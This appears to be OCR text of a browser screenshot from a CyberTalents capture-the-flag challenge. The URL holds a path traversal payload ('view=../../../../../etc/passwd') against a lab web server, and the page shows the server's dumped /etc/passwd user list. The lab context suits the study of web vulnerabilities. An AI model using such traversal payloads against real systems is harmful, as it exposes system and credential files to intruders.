 Activities Google Chrome Tue Dec 29 20:52 100%
Shadower » CyberTalents New story – Medium 18.193.123.37/index.php/inde
Not secure 18.193.123.37/index.php/index.php?view=../../../../../etc/passwd
Main Page About Us Contact
root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nologin systemd-
resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin
_apt:x:104:65534::/nonexistent:/usr/sbin/nologin lxd:x:105:65534::/var/lib/lxd/:/bin/false uuidd:x:106:110::/run/uuidd:/usr/sbin/nologin dnsmasq:x:107:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
landscape:x:108:112::/var/lib/landscape:/usr/sbin/nologin sshd:x:109:65534::/run/sshd:/usr/sbin/nologin pollinate:x:110:1::/var/cache/pollinate:/bin/false ubuntu:x:1000:1000:Ubuntu:/home/ubuntu:/bin/bash
john:x:1001:1001:,,,:/home/john:/bin/bash zerotier-one:x:999:999::/var/lib/zerotier-one:/bin/sh